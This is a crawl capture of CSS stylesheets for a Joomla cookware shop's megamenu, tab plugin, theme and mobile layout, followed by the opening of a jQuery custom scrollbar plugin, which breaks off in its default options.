 * @license - Copyrighted Commercial Software
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites:  http://www.joomlart.com -  http://www.joomlancers.com
 * This file may not be redistributed in whole or significant part.
 * ------------------------------------------------------------------------
*/
.ja-megamenu a.over, .ja-megamenu a.active { color: #333; }

ul.megamenu { margin: 20px; }
/* 0v - 0 and below
-----------------------------------*/
.ja-megamenu ul.level0 {
	font-family: 'PT Sans',sans-serif;
}

.ja-megamenu ul.level0 > li.mega > a.mega {
	color: #fff;
	padding: 0 15px;
	height: 40px;
	line-height: 40px;
	border-right: 1px solid #111;
	border-left: 1px solid #333;
	font-weight: normal;
	text-transform: uppercase;
	font-size: 100%;
}

.ja-megamenu ul.level0 > li.mega > a.over { background: #000; }

.ja-megamenu ul.level0 > li.active > a.mega {
	background: url(../../images/grad.png) repeat-x left top #e55f43;
	border: 1px solid #f54f27;
	height: 38px;
	line-height: 38px;
	color: #fff;
	text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.4);
}

.ja-megamenu ul.level0 li.haschild > a.mega > span.menu-title, 
.ja-megamenu ul.level0 li.haschild-over > a.mega > span.menu-title {
	background-image: url(../../images/arrow3.png);
	background-position: right center;
	background-repeat: no-repeat;
	padding-left: 0;
	padding-right: 12px;
}

.ja-megamenu ul.level0 li.active.haschild > a.mega > span.menu-title,
.ja-megamenu ul.level0 li.active.haschild-over > a.mega > span.menu-title {
	background-image: url(../../images/arrow2.png);
}

.ja-megamenu ul.level0 li.mega .has-image {
	background-position: left 10px;
}

/* lv - 1 and below
-----------------------------------*/
/* Styling ---*/
.ja-megamenu ul.level1 li.mega { background: #101010; border: 1px solid #1a1a1a; margin-bottom: 8px; }

.ja-megamenu ul.level1 li.over,
.ja-megamenu ul.level1 li.active {
	border-color: #f74f27;
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#f9795b), to(#e65c3f)); /* Safari 5.1, Chrome 10+ */
	background: -webkit-linear-gradient(top, #f9795b, #e65c3f); /* Firefox 3.6+ */
	background: -moz-linear-gradient(top, #f9795b, #e65c3f); /* IE 10 */
	background: -ms-linear-gradient(top, #f9795b, #e65c3f); /* Opera 11.10+ */
	background: -o-linear-gradient(top, #f9795b, #e65c3f);
	background-color: #f9795b;
}

.ja-megamenu ul.level1 li.last { margin-bottom: 0; }

.ja-megamenu ul.level1 li.mega a.mega { border: 0; color: #999; }

.ja-megamenu ul.level1 li.over a.over,
.ja-megamenu ul.level1 li.active a.active { color: #fff; }

.ja-megamenu ul.level1 li.haschild > a.mega > span.menu-title, 
.ja-megamenu ul.level1 li.active.haschild > a.mega > span.menu-title {
	background-image: url(../../images/arrow4.png);
}

.ja-megamenu ul.level1 li.haschild-over > a.mega > span.menu-title,
.ja-megamenu ul.level1 li.active.haschild-over > a.mega > span.menu-title {
	background-image: url(../../images/arrow5.png);
}

 /* CHILD CONTENT
-----------------------------------*/
.ja-megamenu .childcontent-inner {
	background: #000;
	border-top: 0;
	color: #333;
}

.ja-megamenu .level1 .childcontent-inner { }

.ja-megamenu .childcontent ul.megamenu .ja-moduletable {
	margin: 0;
	color: #333;
}

.ja-megamenu .childcontent .ja-moduletable .ja-box-ct { padding: 0; }

.ja-megamenu .childcontent ul.megamenu .ja-moduletable h3 {
	background: none;
	border-bottom: 1px dotted #ccc;
	text-transform: uppercase;
}

/* Grouped --- */
.ja-megamenu .megacol.column2 {
	background: url(../../images/mega-line.gif) repeat-y left top;
}

.ja-megamenu ul.level1 li.group {
	background: none;
	margin: 0;
	border: 0;
}

.ja-megamenu ul.level1 li.group a.group {
	padding: 0 0 10px;
}

.ja-megamenu .group-title { }

.ja-megamenu .group-title .menu-title {
	color: #fff;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 100%;
}

.ja-megamenu .group-title .menu-desc {
	color: #999;
	padding-left: 0 !important;
}

.ja-megamenu .group-content ul.megamenu {
	margin: 0;
}

.ja-megamenu .group-content ul.level1 li.mega {
	background: none;
	filter: none;
	-ms-filter: none;
	border: 0;
	margin: 0;
}

.ja-megamenu .group-content ul.level1 li.mega a.mega {
	padding: 5px 0;
}

.megamenu p.readmore {
	margin: 10px 0;
}

.megamenu p.readmore a {
	background-image: url(../../images/readmore-hover.png);
	color: #d05338;
}

--- FILE ---
content_type: text/css
request_url: https://ancientcookware.com/plugins/system/jatabs/jatabs/ja.tabs.css
body_size: 2864
content:
/**
 * ------------------------------------------------------------------------
 * JA Tabs Plugin for J25 & J3.4
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - GNU/GPL, http://www.gnu.org/licenses/gpl.html
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites: http://www.joomlart.com - http://www.joomlancers.com
 * ------------------------------------------------------------------------
 */
.ja-tabswrap {
	padding: 0;
	margin: 0;
}

.ja-tabswrap .container {
	position: relative;
	overflow: hidden;
	height: 100%;
	width: auto !important;
	z-index: 10;
}

.ja-tabswrap div.ja-tab-subcontent {
	padding: 0px;
}

.ja-tabswrap div.ja-tab-content {
	position: absolute;
	border: none;
	z-index: 100;
	padding: 0;
	width: 100%;
}

.ja-tabswrap .container ul {
	margin: 0 !important;
	padding: 0 !important;
}

.ja-tabswrap .ja-tab-content li {
	padding: 4px 0 6px;
	margin: 0;
	background: none;
}

/* Tabs Top */
.ja-tabs-title-top {
	position: relative;
	z-index: 10;
}

.ja-tabs-title h3 {
	margin: 0 !important;
}

.ja-tabs-title-top ul.ja-tabs-title {
	margin: 0 !important;
	padding: 0 !important;
	position: absolute;
}

* html .ja-tabs-title-top ul.ja-tabs-title { /*IE 6*/
	bottom: -1px;
}

.ja-tabs-title-top ul.ja-tabs-title li {
	float: left;
	background: none;
	margin: 0;
	padding: 0;
	cursor: pointer;
	display: block;
}

.ja-tab-panels-top {
	position: relative;
	clear: both;
	overflow: hidden;
	bottom: 0;
	left: 0px;
	width: 100%;
	z-index: 1;
}

/* Tabs left */
.ja-tabs-title-left {
	float: left;
}

.ja-tabs-title-left ul.ja-tabs-title {
	margin: 0;
	padding: 0;
	top: 10px;
	left: 0px;
	width: 100%;
}

.ja-tabs-title-left ul.ja-tabs-title li {
	margin: 0px 0 0 1px;
	padding: 0;
	cursor: pointer;
	display: block;
}

.ja-tab-panels-left {
	position: relative;
	overflow: hidden;
	height: 100%;
	left: 10px;
}

/* Tabs right */
.ja-tabs-title-right {
	position: relative;
	float: right;
	height: 100%;
}

.ja-tabs-title-right ul.ja-tabs-title {
	margin: 0;
	padding: 0;
	position: absolute;
	top: 10px;
	right: 0;
	width: 100%;
}

.ja-tabs-title-right ul.ja-tabs-title li {
	margin: 0 0 0 1px;
	padding: 0;
	cursor: pointer;
	display: block;
}

.ja-tab-panels-right {
	position: relative;
	overflow: hidden;
	top: 5px;
	height: 100%;
}

/* for tabs bottom */
.ja-tabs-title-bottom {
	
}

.ja-tabs-title-bottom ul.ja-tabs-title {
	margin: 0;
	padding: 0;
	position: absolute;
}

* html .ja-tabs-title-bottom ul.ja-tabs-title { /*IE 6*/
	top: -1px;
}

.ja-tabs-title-bottom ul.ja-tabs-title li {
	float: left;
	margin: 0;
	padding: 0;
	cursor: pointer;
	display: block;
}

.ja-tab-panels-bottom {
	position: relative;
	clear: both;
	overflow: hidden;
	top: 0;
	width: 100%;
	left: 10px;
	right: 0px;
	z-index: 1;
}
/*End*/

--- FILE ---
content_type: text/css
request_url: https://ancientcookware.com/plugins/system/jatabs/jatabs/themes/ja_orisite/style.css
body_size: 5660
content:
/**
 * ------------------------------------------------------------------------
 * JA Tabs Plugin for J25 & J3.4
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - GNU/GPL, http://www.gnu.org/licenses/gpl.html
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites: http://www.joomlart.com - http://www.joomlancers.com
 * ------------------------------------------------------------------------
 */
.ja_orisite .container {}

.ja_orisite.ja-tabswrap {
	background: #fff;
}

#ja-topsl1 .ja_orisite.ja-tabswrap {
	margin-top: -100px;
}

.ja_orisite .ja-tabswrap div.ja-tab-content {
	width: 95%;
}

.ja_orisite div.ja-tab-subcontent > div { margin: 20px; }

.ja_orisite div.ja-tab-subcontent > div.ja-contentslider  {
	margin: 20px 10px !important;
}

div.ja-tab-subcontent > div.ja-contentslider .ja-contentslider-left, 
div.ja-tab-subcontent > div.ja-contentslider .ja-contentslider-right {
	top: 10px;
	z-index: 100;
}
/* JA Tabs top*/
.ja_orisite .ja-tabs-title-top {
	height: 50px;
	position: relative;
	border-bottom: 1px solid #e5e6e7;
	background: url(pattern.gif) repeat-x left bottom #fff;
}

.ja_orisite .ja-tabs-title-top ul.ja-tabs-title li {
	padding-bottom: 5px;
}

.ja_orisite .ja-tabs-title-top ul.ja-tabs-title li h3 {
	font-size: 100% !important;
	line-height: 50px;
	margin: 0;
	padding: 0 20px;
	color: #a5a6a7;
	font-weight: normal;
	font-style: normal;
	border-bottom: none;
	border-right: 1px solid #e5e6e7;
}

.ja_orisite .ja-tabs-title-top ul.ja-tabs-title li.hover,
.ja_orisite .ja-tabs-title-top ul.ja-tabs-title li.firsthover,
.ja_orisite .ja-tabs-title-top ul.ja-tabs-title li.lasthover { }

.ja_orisite .ja-tabs-title-top ul.ja-tabs-title li.active,
.ja_orisite .ja-tabs-title-top ul.ja-tabs-title li.firstactive,
.ja_orisite .ja-tabs-title-top ul.ja-tabs-title li.lastactive {
	 background: url("menu-active.png") no-repeat center bottom;
    color: #CC3333;
}

.ja_orisite .ja-tabs-title-top ul li.active h3,
.ja_orisite .ja-tabs-title-top ul li.firstactive h3,
.ja_orisite .ja-tabs-title-top ul li.lastactive h3 { color: #cc3333; }

.ja_orisite .ja-tab-panels-top { background: #fff; }

/* JA Tabs left*/
.ja_orisite .ja-tabs-title-left {
	position: relative;
	float: left;
	height: 100%;
	background: #F7F7F7;
}

.ja_orisite .ja-tabs-title-left ul.ja-tabs-title li {
	height: 100%;
	margin: 0 0 0 1px;
	padding: 0;
	cursor: pointer;
	display: block;
	background: none;
}

.ja_orisite .ja-tabs-title-left ul.ja-tabs-title li h3 {
	font-size: 11px;
	font-weight: bold !important;
	line-height: 30px;
	margin: 0;
	padding: 0 10px;
	background: none;
	font-family: "Lucida Grande", Arial, sans-serif;
	letter-spacing: normal;
}

.ja_orisite .ja-tabs-title-left ul li.active,
.ja_orisite .ja-tabs-title-left ul li.firstactive,
.ja_orisite .ja-tabs-title-left ul li.lastactive {
	background: #FFFFFF;
}

.ja_orisite .ja-tabs-title-left ul li.active H3,
.ja_orisite .ja-tabs-title-left ul li.firstactive H3,
.ja_orisite .ja-tabs-title-left ul li.lastactive H3 {
	color: #333333;
}

/* JA Tabs right*/
.ja_orisite .ja-tab-panels-right .ja-tab-subcontent {
	padding-left: 15px !important;
}

.ja_orisite .ja-tabs-title-right {
	background: #F7F7F7;
}

.ja_orisite .ja-tabs-title-right ul.ja-tabs-title li {
	height: 100%;
	margin: 0 0 0 1px;
	padding: 0;
	cursor: pointer;
	display: block;
	background: none;
}

.ja_orisite .ja-tabs-title-right ul.ja-tabs-title li h3 {
	font-size: 11px;
	font-weight: bold !important;
	line-height: 30px;
	margin: 0;
	padding: 0 10px 0 25px;
	background: none;
	font-family: "Lucida Grande", Arial, sans-serif;
	letter-spacing: normal;
}

.ja_orisite .ja-tabs-title-right ul li.active,
.ja_orisite .ja-tabs-title-right ul li.firstactive,
.ja_orisite .ja-tabs-title-right ul li.lastactive {
	background: #FFFFFF;
}

.ja_orisite .ja-tabs-title-right ul li.active H3,
.ja_orisite .ja-tabs-title-right ul li.firstactive H3,
.ja_orisite .ja-tabs-title-right ul li.lastactive H3 {
	color: #333333;
}

/* JA Tabs bottom*/
.ja_orisite .ja-tabs-title-bottom {
	height: 50px;
	position: relative;
	border-top: 1px solid #e5e6e7;
	background: url(pattern-bottom.gif) repeat-x left top #fff;
}

.ja_orisite .ja-tabs-title-bottom ul.ja-tabs-title li {
	padding: 0px 0px 0px 0px;
	background: none;
	line-height: normal;
}

.ja_orisite .ja-tabs-title-bottom ul.ja-tabs-title li h3 {
	font-size: 100% !important;
	line-height: 50px;
	margin: 0;
	padding: 0 20px;
	color: #a5a6a7;
	font-weight: normal;
	font-style: normal;
	border-bottom: none;
	border-right: 1px solid #e5e6e7;
}

.ja_orisite .ja-tabs-title-bottom ul.ja-tabs-title li.hover,
.ja_orisite .ja-tabs-title-bottom ul.ja-tabs-title li.firsthover,
.ja_orisite .ja-tabs-title-bottom ul.ja-tabs-title li.lasthover { }

.ja_orisite .ja-tabs-title-bottom ul.ja-tabs-title li.active,
.ja_orisite .ja-tabs-title-bottom ul.ja-tabs-title li.firstactive,
.ja_orisite .ja-tabs-title-bottom ul.ja-tabs-title li.lastactive {
	background: url("menu-active-bottom.png") no-repeat center top;
	color: #CC3333;
	margin-top: -5px;
	padding-top: 5px;
}

.ja_orisite .ja-tabs-title-bottom ul li.active h3,
.ja_orisite .ja-tabs-title-bottom ul li.firstactive h3,
.ja_orisite .ja-tabs-title-bottom ul li.lastactive h3 { color: #cc3333; }

.ja_orisite .ja-tab-panels-top { background: #fff; }

.ja_orisite div.ja-tab-subcontent .block_item {
	width: 18%;
	border: none;
	margin: 0;
	padding: 0 1%;
  	display: block;
  	float: left;
}


#ja-topsl1 div.ja-moduletable, #ja-topsl1 div.moduletable {
	border: none;
	margin-left: 0;
	margin-right: 0;
	padding: 0;
}

--- FILE ---
content_type: text/css
request_url: https://ancientcookware.com/templates/ja_mendozite/css/mobile.css
body_size: 14018
content:
/* HOJA DE ESTILO PARA ADAPTARLO A MOVIL */

body.fs3 #ja-wrapper {
	font-size: 14px;
}

/*
#ja-container.ja-r1 #ja-mainbody {
	width: 100% !important;
}
/*
#ja-container.ja-r1 #ja-mainbody #ja-main {
	width: 75% !important;
	float: left;
}
*/

.spacer-buy-area .vm-product-prices,
.catproducttable caption,
.catproducttable .row_attached_product {
	display: none;
}

.mendozite .ja-tabs-title-top ul.ja-tabs-title li h3 span {
	font-size: 14px;
	text-transform: none;
}

#ja-user-register.hascaptcha{
   width:430px !important;
}

#ja-menumobiletop .search {
	display: none;
	float: right;
    margin: 10px 10px 0 0;
}

#ja-menumobiletop .search label {
	display: none;
}

#ja-menumobiletop, 
#ja-menumobile {
	clear: both;
    width: 100%;
    float: left;
    height: auto;
}

#ja-menumobiletop {
	display: none;
}

.djselect_menu {
	float: left;
	height: 44px;
	line-height: 44px;
	text-indent: -9999px;
	width: 44px;
	background: url('../images/tablet_menu.png') no-repeat 0 0;
}

.djselect_menu select {
	width: 44px;
	height: 44px;
	filter: alpha(opacity=0);
	opacity: 0;
	position: absolute;
	left: 0;
	top: 0;
	cursor: pointer;
	-webkit-appearance: menulist-button;
}

.category-view .browse-view .vm-pagination ul {
	list-style: none;
	margin-left: 10px;
}

.category-view .browse-view .vm-pagination ul li {
	background: none;
    padding-left: 0;
}

.category-view .browse-view .vm-pagination-top{
	display: none;
} 

.category-view .browse-view .row .product .spacer img {
	width: 100%;
	max-height: 100%;
}

.category-view .browse-view .row .product .spacer .vm-product-media-container a {
	width: 100%;
	display: block;
}

.category-view .browse-view .vm-pagination ul li .pagenav {
	margin: 0;
}

.category-view .browse-view .row .vm-col {
	margin: 0;
}

.category-view .browse-view .row .vm-col.vm-col-4 {
	width: 24%;
	min-width: 50px;
}

.category-view .browse-view .row .vm-col .product-price {
	margin: 0;
}

.category-view .browse-view .row .vm-col .vm-details-button a.product-details {
	border: 0px none;
    background: none;
    color: #d05338;
    font-weight: bold;
}

.category-view .browse-view .row .vm-col .vm-product-descr-container-1 {
	height: auto;
	min-height: 115px;
}

.category-view .browse-view .row .vm-col .vm-product-customfields,
.category-view .browse-view .row .vm-col .vm-product-price,
.category-view .browse-view .horizontal-separator,
.category-view .browse-view .row .vm-col .vm-product-rating-container {
	display: none;
}

.category-view .browse-view .row .vm-col .vm-product-descr-container-1 h2 a {
	color: #000;
}

/*
#Mod196,
#Mod195 {
	display: none;
}

#Mod196 {
	float: right;
	padding: 11px 10px 0 0 !important;
}

#Mod195 {
	float: left;
	padding: 2px 0 0 5px !important;
}
*/

/* RECIPES */

#ja-content-main .ancientcookware-recipes .yoorecipe-cont-results .row-fluid {
	width: 100%;
	height: auto;
	float: left;
}

#ja-content-main .ancientcookware-recipes .yoorecipe-cont-results .row-fluid .recipes {
	width: 23%;
    margin: 1%;
	height: auto;
	float: left;
}

#ja-content-main .ancientcookware-recipes .yoorecipe-cont-results .row-fluid .recipes .recipe-img {
	width: 70%;
	height: auto;
	float: left;
	padding: 15%;
}

#ja-content-main .ancientcookware-recipes .yoorecipe-cont-results .row-fluid .recipes .recipe-img a {
	display: block;
	border: 1px solid #dcdcdc;
    padding: 5px;
}

#ja-content-main .ancientcookware-recipes .yoorecipe-cont-results .row-fluid .recipes .recipe-img a img {
	width: 100%;
	max-width: 100%;
	height: auto;
}

#ja-content-main .ancientcookware-recipes .yoorecipe-cont-results .row-fluid .recipes .recipe-details {
	width: 90%;
	height: auto;
	float: left;
	margin: 0;
	padding: 5%;
	background: none;
	color: #000;
}

#ja-content-main .ancientcookware-recipes .yoorecipe-cont-results .row-fluid .recipes .recipe-details a {

}

#ja-content-main .ancientcookware-recipes .yoorecipe-cont-results .row-fluid .recipes .recipe-details a h4 {
	color: #6495ED;
}

#ja-content-main .ancientcookware-recipes .yoorecipe-cont-results .row-fluid .recipes .recipe-details .recipe-rating {
	
}

#ja-content-main .ancientcookware-recipes .yoorecipe-cont-results .row-fluid .recipes .recipe-details .recipe-rating {
	
}

#ja-content-main .ancientcookware-recipes .yoorecipe-cont-results .row-fluid .recipes .recipe-details .recipe-labels a .label-success {
	display: none;
}

@media only screen and (max-width: 1042px) {
    
	body.bd #ja-wrapper {
		min-width: 100% !important;
		width: 100%;
	}
    
    .row-fluid .span4 {
        width: 25%;
    }
    
    .row-fluid .span4 img.thumbnail.photo {
        width: 100%;
    }
	
}

@media only screen and (max-width: 1000px) {
    
	body.bd .main {
		width: 100% !important;
	}
	
	.main .main-inner1 {
		margin-left: 0px;
		margin-right: 0px;
	}
	
	#ja-topsl1 .mSeasons {
		width: 100%;
		padding: 10px 0;
	}
	
	#ja-topsl1 .sBox {
		margin: 5px 7%;
	}
		
	#ja-botsl1 .ja-moduletable {
		margin-right: 0px;
	}
	
	#ja-botsl2 .ja-moduletable ul {
		padding: 10px;
	}
	
	div.ja-moduletable, div.moduletable {
		margin-top: 10px;
		margin-bottom: 10px;
	}
	
	.ja-copyright {
		padding-left: 10px;
	}
	
	#popupContact {
		width: 80% !important;
		left: 5% !important;
	}
	
	#popupContact img {
		max-width: 100% !important;
		width: 100% !important;
	}
	
}

@media only screen and (max-width: 940px) {
	
	#ja-topsl2 .ja-box .ja-moduletable {
		width: 50% !important;
		text-align: center;
		min-height: initial !important;
	}
	
}

@media only screen and (max-width: 930px) {

	#ja-cart {
		position: relative;
        margin-right: 10px;
	}
	
	#ja-callnow {
		border-right: none;
	}
	
	#ja-login {
		clear: both;
		float: left !important;
		border-right: none;
	}
	
	#ja-topsl1 .sBox {
		margin: 5px 5%;
	}
	
	#ja-user-login, 
	#ja-user-register {
		right: 0;
		left: 0;
	}

}
@media only screen and (min-width: 851px) {
	#mobile-menu, #mobile-top, #mobile-search {
		display: none !important;
	}

	body.mobile-menu-open #ja-wrapper {
		opacity: 1 !important;
	}
	#ja-wrapper {
		-moz-transform: translate3d(0px, 0px, 0px) !important;
		-ms-transform: translate3d(0px, 0px, 0px) !important;
		-webkit-transform: translate3d(0px, 0px, 0px) !important;
		-o-transform: translate3d(0px, 0px, 0px) !important;
		transform: translate3d(0px, 0px, 0px) !important;
	}
}
@media only screen and (max-width: 850px) {
	.additionalmenu{
		width:100%;
		line-height: 30px;
		display:block;
	}
	.additionalmenu li{
		float:left;
		width:100%;
	}	
	.row-fluid .span7.offset1{
		width:100% !important;
	}
	.row-fluid .span4{
		width:100% !important;
	}
	#ja-right #Mod171 {
		display: none;
	}
	
	#Mod171 {
		width: 80%;
		margin: 0 auto;
		overflow: scroll;
		padding: 5% 10%;
		height: 100%;
	}
	
	#ja-search {
		display: none;
	}
	
	#ja-wrapper {
		padding-top: 50px;
	}
	
	#ja-search .search,
	#ja-search ul.nav.menu {
		display: none;
	}
	
	#ja-menumobiletop .search,
	.djselect_menu {
		display: block;
	}
	
	#ja-menumobiletop .search {
		margin: 10px 10px 0 0;
	}
	
	.djselect_menu {
		margin: 0 0 0 10px;
	}
	
	#ja-mainnav .main-inner1,
	#ja-mainnav .main-inner1 .ja-megamenu {
		background: none;
		border: 0px none;
	}
	
	#ja-mainnav .main-inner1 .ja-megamenu {
		margin: 20px 0;
	}
	
	#ja-mainnav .main-inner1 .ja-megamenu ul.level0 > li.mega > a.mega span {
	    color: #000;
	    font-size: 15px;
	    line-height: 34px;
	    text-align: center;
	}
	
	#ja-mainnav .main-inner1 .ja-megamenu ul.level0 > li.mega > a.mega {
		border: 0px none;
		border-top: 2px solid #ccc;
	}
	
	#ja-mainnav .main-inner1 .ja-megamenu ul.level0 > li.mega > a#menu747.mega {
		border-top: 2px solid #000;
		border-bottom: 2px solid #000;		
	}
	
	#ja-mainnav .main-inner1 .ja-megamenu ul.level0 > li.mega > a#menu758.mega {
		border-bottom: 2px solid #ccc;
	}
	
	#ja-mainnav .main-inner1 .ja-megamenu ul.level0 > li.mega > a#menu748.mega {
		border-top: 0px none;
	}
	
	#ja-mainnav {
		display: none;
	}
	
	.ja-megamenu ul.level0 li.mega {
		width: 100%;
	}
	
	#mobile-menu {
		height: 100%;
		position: fixed;
		padding-bottom: 60px;
		left: -261px;
		opacity: 1;
		top: 0;
		-moz-transform: translate3d(0px, 0px, 0px);
		-ms-transform: translate3d(0px, 0px, 0px);
		-webkit-transform: translate3d(0px, 0px, 0px);
		-o-transform: translate3d(0px, 0px, 0px);
		transform: translate3d(0px, 0px, 0px);
		transition: all 0.27s ease-in-out 0s;
		visibility: hidden;
		overflow: scroll;
		width: 260px;
		z-index: 99999;
		display: block !important;
		background: #ffffff;
		-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
		-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
		box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
	}
	
	#mobile-menu ul {
        margin: 0;
        padding: 0;
        text-decoration: none;
    }
	#mobile-menu li {
		text-decoration: none;
		display: block;
		list-style: none;
		width: 100%;
    }
	#mobile-menu li a {
		color: #000000;
		font-weight: 400;
		display: block;
		padding: 14px 20px;
		border-bottom: 1px solid #eeeeee;
	}
	#mobile-menu li a:hover {
		color: #000000;
	}

	/*
	#ja-thenav2 .main .main-inner1,
	#ja-thenav2 {
		  height: 45px;
	}
	
	#ja-thenav2 .inputbox {
		background: url(../images/icons/icon-search.png) no-repeat right center;
		border: 1px solid #aaa;
		border-radius: 3px;
		padding: 3px 5px;
		font-size: 90%;
		color: #666;
		float: left;
		width: 160px;
		background: #FFF;
	}
	
	#ja-thenav2 .button {
		background: url(../images/search-btn.png) no-repeat center center;
		width: 81px;
		height: 23px;
		display: block;
		overflow: hidden;
		text-indent: -999em;
		border: 0;
		padding: 0;
		cursor: pointer;
		float: right;
	}
	
	#ja-thenav2 .inputbox:focus {
		width: 160px;
		background-color: #fff;
		border-color: #111;
	}
	*/
	
}

@media only screen and (max-width: 770px) {

	#ja-topsl1 .sBox {
		margin: 0 auto;
		float: none;
	}
	
	#ja-mainbody {
		width: 100% !important;
	}
	
	#ja-right {
		width: 100% !important;
		position: relative;
		float: left;
	}
	
	.category-view .browse-view .row .vm-col.vm-col-4 {
		width: 49%;
	}
	
}

@media only screen and (max-width: 610px) {

	.testimonials-container {
		height: auto !important;
		min-height: 181px;
	}
	
	.width25 {
		/*width: 32%;*/
	}
	
	.browse-view .category_description img {
		width: 100%;
	}

}

@media only screen and (max-width: 530px) {

	#ja-login {
		padding: 0px;
		margin-right: 0px;
	}
	
	#ja-callnow {
		height: auto;
		margin: 0px;
		padding: 0px 5px 0 15px;
	}

	.ja-box-right div.custom div,
	.ja-box-right,
	.ja-box-left,
	.ja-box-center,
	#ja-topsl2 .ja-box .ja-moduletable {
		width: 100% !important;
	}
	
	div.ja-moduletable, 
	div.moduletable {
		margin-top: 0px; 
		margin-bottom: 0px; 
	}
	
	.ja-box-right div.custom div {
		margin-top: 5px;
		margin-bottom: 5px;
	}
	
	.browse-view .row {
		float: left;
	}
	
	.width25 {
		width: 49%;
	}
	
}

@media only screen and (min-width: 451px) {
	#accordion-tabs {
		display: none !important;
	}
 }

@media only screen and (max-width: 450px) {

	.ja-ss-item img {
		width:100% !important;
		height:auto !important;
	}
	.ja-ss-item {
		min-height:auto;
	}
	#ja-slideshow .main {
		padding: 0px !important;
	}
	#ja-login > ul > li.mobile-phone-li {
		display:inline-block;
		float:left;
	}
	#ja-callnow{
		display:none;
	}
	.ja-tabswrap {
		display: none !important;
	}

	#ja-mainbody #ja-main {
		width: 95% !important;
		float: none !important;
		margin: 0 auto !important;
	}

	h1.logo {
		margin: 0 auto;
		float: none;
		clear: both;
		width: 200px !important;
		height: 43px !important;
	}
	
	h1.logo a {
		//background: url(../images/ancientcookware_mobile_small.png) no-repeat left !important;
		background: url(../images/logo-white.png) no-repeat left;
		display: block;
		width: 200px !important;
		height: 43px!important;
	}
	
	#ja-cart {
		margin: 0 auto;
	    float: none;
	    width: 200px;
		text-align: center;
	}
	#ja-cart .sj-minicart-pro {
		padding: 0;
		height: 70px;
	}
	
	#ja-login {
		margin: 0 auto !important;
		width: auto !important;
		height: auto !important;
		padding: 0 !important;
		float: none !important;
		margin-bottom: 0 !important;
		text-align: center !important;
		position: absolute !important;
		top: -38px !important;
		left: 50px !important;
		right: 50px !important;
		z-index: 9999 !important;
	}
	#ja-login > ul > li {
		float: none !important;
	}

	#ja-callnow {
		margin: 0 auto;
	    padding: 0px 0px 0 15px;
	    float: none;
	    width: 200px;
		text-align: center;
	}
	#ja-callnow h5 {
		font-size: 20px;
		line-height: auto;
	}
	
	#ja-botsl1 .main-inner1 {
		padding: 0 0 20px 0;
	}
	
	#ja-botsl2 .ja-moduletable {
		margin: 0;
		float: left;
		padding: 0 0 0 10px;
	}
	
	#ja-user-login {
		left: -45px;
	}
	
	#ja-user-register {
		left: -100px;
	}
	
	#ja-user-register.hascaptcha {
		width: 260px !important;
	}
	
	.width25 {
		width: 99%;
		text-align: center !important;
	}
	
	.category-view .browse-view .row .vm-col.vm-col-4 {
		width: 99%;
		text-align: center;
	}
	
	#ja-login > ul > li > a {
		padding: 0 !important;
		width: 25px !important;
	    margin: 0 5px !important;
		text-indent: -9999px !important;
	}
	
	#ja-login > ul > li > a.login-switch,
	#ja-login > ul > li > a.register-switch	{
		background-position: 50%;
	}
	
}

@media only screen and (max-width: 338px) {

	#ja-thenav2 .main .main-inner1,
	#ja-thenav2 {
		  height: 95px;
	}
	
	#ja-topsl1 .sBox {
		min-height: inherit;
	}
	
	#ja-topsl1 .sBox a{
		width: 90%;
		display: block;
		margin: 0 auto;
		text-align: center;
	}
	
	#ja-topsl1 .sBox a img{
		max-width: 90%;
		text-align: center;
		margin: 0 auto;
	}
	
	.width45,
	.width55,
	.width70 {
		width: 100%;
	}
	
	.width45.floatright,
	.width20.floatright {
		width: 100%;
		float: left;
	}
	
	.mendozite .ja-tabs-title-top ul.ja-tabs-title {
		height: auto;
	}
	
	.mendozite .ja-tabs-title-top {
		height: 195px !important;
	}
	
	.ja-tabswrap {
		height: 625px !important;
	}
	
	.ja-tabswrap div.ja-tab-content {
		padding: 0px 0 20px 0px;
	}
	
	.ja-tab-subcontent p * {
		max-width: 100% !important;
	}
	
	#ja-callnow {
		height: auto;
	}
	
}

--- FILE ---
content_type: application/javascript
request_url: https://ancientcookware.com/modules/mod_sj_minicart_pro/assets/js/jquery.mCustomScrollbar.js
body_size: 70267
content:
/*
 == malihu jquery custom scrollbars plugin ==
 version: 2.8.1
 author: malihu (http://manos.malihu.gr)
 plugin home: http://manos.malihu.gr/jquery-custom-content-scroller
 */

/*
 Copyright 2010-2013 Manos Malihutsakis

 This program is free software: you can redistribute it and/or modify
 it under the terms of the GNU General Public License as published by
 the Free Software Foundation, either version 3 of the License, or
 any later version.

 This program is distributed in the hope that it will be useful,
 but WITHOUT ANY WARRANTY; without even the implied warranty of
 MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 GNU General Public License for more details.

 You should have received a copy of the GNU General Public License
 along with this program.  If not, see http://www.gnu.org/licenses/.
 */
(function ($) {
    /*plugin script*/
    var methods = {
            init: function (options) {
                var defaults = {
                        set_width: false, /*optional element width: boolean, pixels, percentage*/
                        set_height: false, /*optional element height: boolean, pixels, percentage*/
                        horizontalScroll: false, /*scroll horizontally: boolean*/
                        scrollInertia: 950, /*scrolling inertia: integer (milliseconds)*/
                        mouseWheel: true, /*mousewheel support: boolean*/
                        mouseWheelPixels: "auto", /*mousewheel pixels amount: integer, "auto"*/
                        autoDraggerLength: true, /*auto-adjust scrollbar dragger length: boolean*/
                        autoHideScrollbar: false, /*auto-hide scrollbar when idle*/
                        scrollButtons: {
                            /*scroll buttons*/
                            enable: false, /*scroll buttons support: boolean*/
                            scrollType: "continuous", /*scroll buttons scrolling type: "continuous", "pixels"*/
                            scrollSpeed: "auto", /*scroll buttons continuous scrolling speed: integer, "auto"*/
                            scrollAmount: 40 /*scroll buttons pixels scroll amount: integer (pixels)*/
                        },
                        advanced: {
                            updateOnBrowserResize: true, /*update scrollbars on browser resize (for layouts based on percentages): boolean*/
                            updateOnContentResize: false, /*auto-update scrollbars on content resize (for dynamic content): boolean*/
